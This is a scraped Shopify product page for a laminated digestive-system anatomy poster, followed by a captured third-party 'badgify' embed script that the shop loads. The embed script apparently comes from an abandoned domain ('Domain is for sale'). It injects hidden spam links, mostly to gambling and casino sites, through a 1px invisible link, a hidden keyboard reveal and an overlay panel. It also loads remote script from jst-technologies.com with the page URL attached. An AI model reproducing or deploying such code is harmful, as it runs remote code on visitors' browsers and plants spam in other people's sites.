    var product = {"id":7232436801,"title":"2150-08 Digestive System","handle":"digestive-system-poster","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"style5\"\u003eLaminated Scientific Anatomy Poster Chart!\u003c\/div\u003e\n\u003cdiv class=\"style5\"\u003ePainstakingly researched and executed by today’s top medical illustrators, our up-to-date chart boasts a fresh, consistent style and contemporary look.  Full-coverage 1.5 mil lamination with sealed edges.  Virtually impervious to moisture.  Write-on\/wipe-off using dry-erase markers (not included).  Convenient poster format measuring 22x28 inches (56x 71cm).\u003c\/div\u003e","published_at":"2016-08-02T13:56:00-05:00","created_at":"2016-08-02T13:56:20-05:00","vendor":"Scientific Publishing","type":"Chart\/Poster","tags":["Digestive System"],"price":1900,"price_min":1900,"price_max":1900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":22808620609,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2150-08","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2150-08 Digestive System","public_title":null,"options":["Default Title"],"price":1900,"weight":0,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/denoyer.com\/cdn\/shop\/products\/2150-08.jpg?v=1471444618"],"featured_image":"\/\/denoyer.com\/cdn\/shop\/products\/2150-08.jpg?v=1471444618","options":["Title"],"media":[{"alt":null,"id":76360253498,"position":1,"preview_image":{"aspect_ratio":0.783,"height":446,"width":349,"src":"\/\/denoyer.com\/cdn\/shop\/products\/2150-08.jpg?v=1471444618"},"aspect_ratio":0.783,"height":446,"media_type":"image","src":"\/\/denoyer.com\/cdn\/shop\/products\/2150-08.jpg?v=1471444618","width":349}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"style5\"\u003eLaminated Scientific Anatomy Poster Chart!\u003c\/div\u003e\n\u003cdiv class=\"style5\"\u003ePainstakingly researched and executed by today’s top medical illustrators, our up-to-date chart boasts a fresh, consistent style and contemporary look.  Full-coverage 1.5 mil lamination with sealed edges.  Virtually impervious to moisture.  Write-on\/wipe-off using dry-erase markers (not included).  Convenient poster format measuring 22x28 inches (56x 71cm).\u003c\/div\u003e"};
    
      
        product.variants[0].incoming = false;
        product.variants[0].next_incoming_date = null;
      
    

    new Shopify.OptionSelectors('productSelect', {
      product: product,
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
      $('.selector-wrapper').hide();
    
  });
</script>


  <script src="//denoyer.com/cdn/shop/t/2/assets/jquery.zoom.min.js?v=106949671343362518811465573670" type="text/javascript"></script>



  </main>

  

  <footer class="site-footer small--text-center" role="contentinfo">

    <div class="wrapper">

      <div class="grid">

        
          <div class="grid-item medium--one-half large--three-twelfths">
            <h3>Quick Links</h3>
            <ul>
              
                <li><a href="/collections">All Products</a></li>
              
                <li><a href="/collections/anatomy">Models</a></li>
              
                <li><a href="/collections/biology">Biology</a></li>
              
                <li><a href="/collections/chemistry">Chemistry</a></li>
              
                <li><a href="/collections/on-sale">On Sale</a></li>
              
                <li><a href="/blogs/news">Blog</a></li>
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
                <li><a href="/">Company Video  https://vimeo.com/187227823</a></li>
              
            </ul>
          </div>
        

        
        <div class="grid-item medium--one-half large--five-twelfths">
          <h3>Get In Touch</h3>
          
            <p>
              
                p (800) 621-1014<br>
f (847) 929-4586<br>
Request a quote: mandros [at] denoyer.com<br><br>
Send your Purchase order to: orders [at] denoyer.com<br><br>
General inquiry: customerservice [at] denoyer.com<br><br>
<strong>Corporate Headquarters</strong><br> 
Denoyer-Geppert, International<br>
7514 N. St. Louis<br>
Skokie, IL 60076<br>

Autographed Anatomy models carry our Lifetime Guarantee of Satisfaction - We will repair or replace any component of any Autographed Anatomy model, which proves defective due to our workmanship, for as long as you own the model.  Should you ever have the need, replacement parts, repairs, and refurbishing of your Autographed Anatomy model are just a toll-free phone call away. And are quoted based on requirements.

Premier Skeletal models carry a 5 year Guarantee of Satisfaction against defects due to workmanship. Because we hand assemble, wire and paint the skeletons in house , lost individual bones can be replaced and painting touched up if needed.  Call 800-621-1014 for a quote.
              
            </p>
          
          
            <ul class="inline-list social-icons">
              
                <li>
                  <a class="icon-fallback-text" href="https://twitter.com/DenoyerGeppert" title="Denoyer-Geppert Science Company on Twitter">
                    <span class="icon icon-twitter" aria-hidden="true"></span>
                    <span class="fallback-text">Twitter</span>
                  </a>
                </li>
              
              
                <li>
                  <a class="icon-fallback-text" href="https://www.facebook.com/Denoyer-Geppert-Science-162493067287779/?fref=ts" title="Denoyer-Geppert Science Company on Facebook">
                    <span class="icon icon-facebook" aria-hidden="true"></span>
                    <span class="fallback-text">Facebook</span>
                  </a>
                </li>
              
              
              
              
              
              
              
              
            </ul>
          
        </div>
        

        
        <div class="grid-item large--one-third">
          <h3>Newsletter</h3>
          

  <form action="//denoyer.us5.list-manage.com/subscribe/post?u=476566cf19a54a1069cc50918&amp;id=52d127f835" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
    <input type="email" value="" placeholder="Email Address" name="EMAIL" id="mail" class="input-group-field" aria-label="Email Address" autocorrect="off" autocapitalize="off">
    <span class="input-group-btn">
      <input type="submit" class="btn-secondary btn--small" value="Sign Up" name="subscribe" id="subscribe">
    </span>
  </form>
  
        </div>
        
      </div>

      <hr class="hr--small">

      <div class="grid">
        <div class="grid-item large--two-fifths">
          
            <ul class="legal-links inline-list">
              
            </ul>
          
          <ul class="legal-links inline-list">
            <li>
              &copy; 2026 <a href="/" title="">Denoyer-Geppert Science Company</a>
            </li>
            <li>
              <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
            </li>
          </ul>
        </div>

        
          <div class="grid-item large--three-fifths large--text-right">
            
            <ul class="inline-list payment-icons">
              
                
                  <li>
                    <span class="icon-fallback-text">
                      <span class="icon icon-american_express" aria-hidden="true"></span>
                      <span class="fallback-text">american express</span>
                    </span>
                  </li>
                
              
                
                  <li>
                    <span class="icon-fallback-text">
                      <span class="icon icon-diners_club" aria-hidden="true"></span>
                      <span class="fallback-text">diners club</span>
                    </span>
                  </li>
                
              
                
                  <li>
                    <span class="icon-fallback-text">
                      <span class="icon icon-discover" aria-hidden="true"></span>
                      <span class="fallback-text">discover</span>
                    </span>
                  </li>
                
              
                
                  <li>
                    <span class="icon-fallback-text">
                      <span class="icon icon-master" aria-hidden="true"></span>
                      <span class="fallback-text">master</span>
                    </span>
                  </li>
                
              
                
                  <li>
                    <span class="icon-fallback-text">
                      <span class="icon icon-paypal" aria-hidden="true"></span>
                      <span class="fallback-text">paypal</span>
                    </span>
                  </li>
                
              
                
              
                
                  <li>
                    <span class="icon-fallback-text">
                      <span class="icon icon-visa" aria-hidden="true"></span>
                      <span class="fallback-text">visa</span>
                    </span>
                  </li>
                
              
            </ul>
          </div>
        

      </div>

    </div>

  </footer>

  <script src="//denoyer.com/cdn/shop/t/2/assets/fastclick.min.js?v=29723458539410922371465573669" type="text/javascript"></script>

  <script src="//denoyer.com/cdn/shop/t/2/assets/shop.js?v=42678474351299101411612808072" type="text/javascript"></script>

  

  <script>
  var moneyFormat = '${{amount}}';
  </script>


  <script src="//denoyer.com/cdn/shop/t/2/assets/handlebars.min.js?v=79044469952368397291465573670" type="text/javascript"></script>
  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{id}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{id}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>

  <script src="//denoyer.com/cdn/shop/t/2/assets/ajaxify.js?v=130558847183996904811465573673" type="text/javascript"></script>
  <script>
  jQuery(function($) {
    ajaxifyShopify.init({
      method: 'modal',
      wrapperClass: 'wrapper',
      formSelector: '#addToCartForm',
      addToCartSelector: '#addToCart',
      cartCountSelector: '.cart-count',
      toggleCartButton: '.cart-toggle',
      useCartTemplate: true,
      btnClass: 'btn',
      moneyFormat: "${{amount}}",
      disableAjaxCart: false,
      enableQtySelectors: true
    });
  });
  </script>


<!-- Chatra {literal} -->
<script>
    (function(d, w, c) {
        w.ChatraID = 'bWokdka6e4WQrAn79';
        var s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
        + '//call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} --></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jst-technologies.com/projects/badgify//embed/embed_js.js?1497554648&shop=denoyer-geppert-science-company.myshopify.com
body_size: 5873
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.superior-air.gr\/academy\/'>to get to folegandros<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.ucuzofiskoltuklari.com\/loca-koltuk-takimi'>sedir oturma tak\u0131m\u0131<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/a-sparks.com.ua\/ru\/info\/samolety\/luchshie-chastnye-samolety-v-mire\/'>\u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u044b \u0446\u0435\u043d\u0430<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/pineapple-style.com\/de\/bad\/bad-accessoires\/'>bad zubeh&ouml;r kaufen<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/kupit-krovat.com\/'>\u043b\u0456\u0436\u043a\u043e \u0432\u0456\u043d\u043d\u0438\u0446\u044f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tubet.net'>\u4e5d\u5dde\u5a1b\u6a02<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sp886.net'>super\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.youdao3.com\/'>\u7f51\u6613 \u7ffb\u8bd1<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/aimarketing.com.hk\/en\/seo-service\/'>affordable seo services company<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/at99tw.com.tw\/'>\u5a1b\u6a02\u57ce\u5e73\u53f0<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.cwibiza.nl\/'>huis kopen ibiza<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>online casino echtgeld<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/agora.xtec.cat\/ceipserraihunter\/2018\/page\/4\/?prediccion-argentina-vs-holanda-guia-completa-de-gambling-apuestas-y-casinos-para-entrar-en-la-accion'>pronostico argentina holanda<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/admin.classiccarcommunity.com\/?gold-strike-casino-jean-reviews-the-ultimate-guide-to-gambling-betting-casino-experience-in-the-us'>casino bonus sans depot belgerinkel<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?2086185279953-classici-eurobet-la-guida-completa-per-gli-appassionati-di-gambling-e-casino-in-italia'>eurobet classici<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/gioconauta.it\/2012\/11\/the-cave-attraverso-lignoto-recensione-3\/?guida-completa-al-gambling-online-in-italia-sfrutta-il-codice-promozionale-admiral-yes-per-vincite-eccezionali'>bonus admiral yes<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/na.eventscloud.com\/ehome\/280843\/617327\/?raging-bull-casino-withdrawal-complaints-the-ultimate-guide-to-online-gambling-in-new-zealand'>raging bull casino withdrawal complaints<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/paikarilimited.com\/?go-wild-casino-flash-script-your-ultimate-guide-to-gambling-and-online-betting-in-singapore'>go wild casino flash casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/researchblog.law.hku.hk\/2018\/06\/?quan-mian-jie-xi-nso-jia-ting-zhang-hao-zai-tai-wan-de-du-bo-yu-yu-le-zui-jia-du-chang-ce-lue-yu-you-hui-zhi-nan'>\u904a\u6232 \u5929\u5802 \u0307\u02ca<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?ydk765-casino-game-the-ultimate-guide-to-winning-big-in-the-us-gambling-scene'>ydk765<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.superior-air.gr\/academy\/'>to get to folegandros<\/a> <a href='https:\/\/www.ucuzofiskoltuklari.com\/loca-koltuk-takimi'>sedir oturma tak\u0131m\u0131<\/a> <a href='https:\/\/a-sparks.com.ua\/ru\/info\/samolety\/luchshie-chastnye-samolety-v-mire\/'>\u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u044b \u0446\u0435\u043d\u0430<\/a> <a href='https:\/\/pineapple-style.com\/de\/bad\/bad-accessoires\/'>bad zubeh&ouml;r kaufen<\/a> <a href='https:\/\/kupit-krovat.com\/'>\u043b\u0456\u0436\u043a\u043e \u0432\u0456\u043d\u043d\u0438\u0446\u044f<\/a> <a href='https:\/\/tubet.net'>\u4e5d\u5dde\u5a1b\u6a02<\/a> <a href='https:\/\/sp886.net'>super\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/www.youdao3.com\/'>\u7f51\u6613 \u7ffb\u8bd1<\/a> <a href='https:\/\/aimarketing.com.hk\/en\/seo-service\/'>affordable seo services company<\/a> <a href='https:\/\/at99tw.com.tw\/'>\u5a1b\u6a02\u57ce\u5e73\u53f0<\/a> <a href='https:\/\/www.cwibiza.nl\/'>huis kopen ibiza<\/a> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>online casino echtgeld<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/agora.xtec.cat\/ceipserraihunter\/2018\/page\/4\/?prediccion-argentina-vs-holanda-guia-completa-de-gambling-apuestas-y-casinos-para-entrar-en-la-accion'>pronostico argentina holanda<\/a> <a href='https:\/\/admin.classiccarcommunity.com\/?gold-strike-casino-jean-reviews-the-ultimate-guide-to-gambling-betting-casino-experience-in-the-us'>casino bonus sans depot belgerinkel<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?2086185279953-classici-eurobet-la-guida-completa-per-gli-appassionati-di-gambling-e-casino-in-italia'>eurobet classici<\/a> <a href='https:\/\/gioconauta.it\/2012\/11\/the-cave-attraverso-lignoto-recensione-3\/?guida-completa-al-gambling-online-in-italia-sfrutta-il-codice-promozionale-admiral-yes-per-vincite-eccezionali'>bonus admiral yes<\/a> <a href='https:\/\/na.eventscloud.com\/ehome\/280843\/617327\/?raging-bull-casino-withdrawal-complaints-the-ultimate-guide-to-online-gambling-in-new-zealand'>raging bull casino withdrawal complaints<\/a> <a href='https:\/\/paikarilimited.com\/?go-wild-casino-flash-script-your-ultimate-guide-to-gambling-and-online-betting-in-singapore'>go wild casino flash casino<\/a> <a href='https:\/\/researchblog.law.hku.hk\/2018\/06\/?quan-mian-jie-xi-nso-jia-ting-zhang-hao-zai-tai-wan-de-du-bo-yu-yu-le-zui-jia-du-chang-ce-lue-yu-you-hui-zhi-nan'>\u904a\u6232 \u5929\u5802 \u0307\u02ca<\/a> <a href='https:\/\/na.eventscloud.com\/ehome\/320412?ydk765-casino-game-the-ultimate-guide-to-winning-big-in-the-us-gambling-scene'>ydk765<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//jst-technologies.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
